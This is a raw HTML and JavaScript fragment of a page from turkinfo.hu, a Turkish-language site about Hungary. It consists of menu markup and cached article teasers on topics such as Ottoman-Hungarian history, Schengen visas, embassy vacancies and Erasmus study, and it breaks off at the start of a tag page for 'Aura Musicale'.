href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aura Musicale</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Aura Musicale</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

